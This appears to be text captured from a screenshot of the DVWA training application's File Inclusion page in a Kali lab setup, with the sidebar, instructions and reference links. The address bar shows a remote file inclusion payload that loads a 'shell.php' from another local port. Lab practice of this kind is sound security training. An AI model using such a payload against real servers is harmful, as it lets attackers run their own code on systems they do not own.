 http://192.168.20.133/dvwa/vulnerabilities/fi/?page=http://127.0.0.1:9000/shell.php
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Crack SSH
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Inclusion
To include a file edit the ?page=index.php in the URL to determine which file is included.
More info
http://en.wikipedia.org/wiki/Remote_File_Inclusion
http://www.owasp.org/index.php/Top_10_2007-A3
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help